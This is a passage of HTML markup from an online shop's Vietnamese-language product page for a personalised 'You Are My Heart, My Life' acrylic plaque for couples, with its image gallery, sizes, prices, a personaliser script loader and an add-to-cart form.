                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=416" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34565876351226"
              data-media-position="3"
              data-alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 3 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-3
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=416" alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque" srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Trượt sang phải"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20070855540986__main"
          data-section="template--20070855540986__main"
          data-url="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa
                  </h1>
                  <a href="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque" class="product__title">
                    <h2 class="h1">
                      Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20070855540986__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20070855540986__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Giá thông thường</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $25.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Giá thông thường</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $25.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Giá bán</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $32.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Đơn giá</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;trên&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">21</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Đã bán hết
    </span></div>
</div>
                <div ><form method="post" action="/vi/cart/add" id="product-form-installment-template--20070855540986__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46653950296314">
                    <shopify-payment-terms variant-id="46653950296314" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46653950296314,&quot;price_per_term&quot;:&quot;$12.97&quot;,&quot;full_price&quot;:&quot;$25.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46653950329082,&quot;price_per_term&quot;:&quot;$13.97&quot;,&quot;full_price&quot;:&quot;$27.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:46653950361850,&quot;price_per_term&quot;:&quot;$16.97&quot;,&quot;full_price&quot;:&quot;$33.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2794234}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8183006068986" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></div>
              <div id="shopify-block-Aa3lsck5yVkFFbjlWQ__customily_product_personalizer_main_ndrNGH" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019be6ef-d523-7345-b336-cba38e5c7e62/customily-options-3-124/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>


  <variant-selects
    id="variant-selects-template--20070855540986__main"
    class="no-js-hidden"
    data-section="template--20070855540986__main"
    data-url="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-0">
              
                <span id="custom-label-template--20070855540986__main-1">
                  
                  
                  Kích cỡ - 3.9" x 3.9"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20070855540986__main-1-0"
        name="Kích cỡ"
        value="3.9&quot; x 3.9&quot;"
        form="product-form-template--20070855540986__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-0">
        3.9" x 3.9"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-1"
        name="Kích cỡ"
        value="5.9&quot; x 5.9&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-1">
        5.9" x 5.9"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-2"
        name="Kích cỡ"
        value="7.9&quot; x 7.9&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-2">
        7.9" x 7.9"<span class="visually-hidden">Mẫu mã đã bán hết hoặc không còn hàng</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-1">
              
                <span id="custom-label-template--20070855540986__main-2">
                  
                  
                  Material - Acrylic
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20070855540986__main-1"
                class="select__select"
                name="options[Material]"
                form="product-form-template--20070855540986__main"
              >
                
<option
        value="Acrylic"
        
          selected="selected"
        
        class=""
        
      >
        Acrylic
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46653950296314,"title":"3.9\" x 3.9\" \/ Acrylic","option1":"3.9\" x 3.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 3.9x3.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","options":["3.9\" x 3.9\"","Acrylic"],"price":2595,"weight":0,"compare_at_price":3299,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46653950329082,"title":"5.9\" x 5.9\" \/ Acrylic","option1":"5.9\" x 5.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 5.9x5.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","options":["5.9\" x 5.9\"","Acrylic"],"price":2795,"weight":0,"compare_at_price":3495,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46653950361850,"title":"7.9\" x 7.9\" \/ Acrylic","option1":"7.9\" x 7.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 7.9x7.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","options":["7.9\" x 7.9\"","Acrylic"],"price":3395,"weight":0,"compare_at_price":4199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20070855540986__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20070855540986__main">Mẫu mã sản phẩm</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20070855540986__main"
        class="select__select"
        form="product-form-template--20070855540986__main"
      ><option
            
              selected="selected"
            
            
            value="46653950296314"
          >3.9" x 3.9" / Acrylic - $25.95</option><option
            
            
            value="46653950329082"
          >5.9" x 5.9" / Acrylic - $27.95</option><option
            
            
            value="46653950361850"
          >7.9" x 7.9" / Acrylic - $33.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--20070855540986__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--20070855540986__main">
                        Số lượng
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> trong giỏ hàng)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20070855540986__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Giảm số lượng của Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--20070855540986__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--20070855540986__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Tăng số lượng của Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--20070855540986__main,
  #SectionAtcBtn-template--20070855540986__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20070855540986__main"
      class="product-form main-product-form"
      data-section="template--20070855540986__main"
      data-options="Kích cỡ,Material"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/vi/cart/add" id="product-form-template--20070855540986__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20070855540986__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46653950296314"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20070855540986__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
